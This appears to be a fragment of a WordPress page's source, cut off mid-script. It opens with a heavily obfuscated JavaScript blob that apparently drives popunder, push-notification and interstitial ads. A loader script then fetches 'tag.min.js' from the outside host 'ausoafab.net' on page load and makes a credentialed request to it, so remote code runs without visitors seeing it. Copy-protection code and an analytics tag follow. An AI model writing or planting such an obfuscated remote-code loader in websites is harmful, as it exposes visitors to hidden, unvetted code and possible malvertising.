v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ausoafab.net',7330828,new XMLHttpRequest(),document.createElement('script'),_pbbcxn)</script>
DISABLE -->
 <script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- DISABLE  -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z5N9NSFNZR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5N9NSFNZR');
</script>

<script>
	$(document).ready(function(){
		$(".shme").click(function(){
